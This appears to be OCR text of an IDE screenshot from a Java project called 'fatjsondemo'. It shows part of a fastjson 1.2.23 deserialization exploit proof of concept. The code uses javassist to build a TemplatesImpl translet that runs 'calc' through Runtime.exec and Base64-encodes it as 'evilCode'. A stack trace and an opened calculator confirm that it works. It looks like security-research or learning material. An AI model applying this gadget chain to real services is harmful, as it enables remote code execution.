 Project
TemplatesImplRunCalc.java
TemplatesImpl.java
pom.xml (fatjsondemo)
ClassLoader.java
Transformer.java
TransformerImpl.java
fatjsondemo D:\tmp\fatjsondemo
.idea
src
main
java
demo
DefineClassTest
Demo1
Demo1Exp
TemplatesImplTest
poc
Test1
util
ClassToBase64
RunCalc
TemplatesImplRunCalc
resources
webapp
WEB-INF
index.jsp
target
classes
demo
poc
util
generated-sources
.gitignore
pom.xml
External Libraries
< 1.8u20 > D:\Java\jdk1.8.0_20
Maven: com.alibaba:fastjson:1.2.23
Maven: javassist:javassist:3.12.1.GA
1 package demo;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5 import com.alibaba.fastjson.parser.ParserConfig;
6 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
7 import javassist.ClassPool;
8 import javassist.CtClass;
9
10 import java.util.Base64;
11
12 public class Demo1Exp {
1 usage
13 public static class Test {}
14
15 public static void main(String[] args) throws Exception {
16 ClassPool classPool = ClassPool.getDefault();
17 CtClass cc = classPool.get(Test.class.getName());
18
19 String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";
20 cc.makeClassInitializer().insertBefore(cmd);
21
22 String randomClassName = "ref4" + System.nanoTime();
23 cc.setName(randomClassName);
24 cc.setSuperclass((classPool.get(AbstractTranslet.class.getName())));
25
26 try {
27 byte[] evilCode = cc.toBytecode();
28 String evilCodeBase64 = Base64.getEncoder().encodeToString(evilCode);
Run: Demo1Exp
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.deserializer.JavaObjectDeserializer.deserialze(JavaObjectDeserializer.java:45)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:639)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:339)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:302)
at demo.Demo1Exp.main(Demo1Exp.java:41)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:80)
... 12 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:379)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:388)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:418)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:439)
... 17 more
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −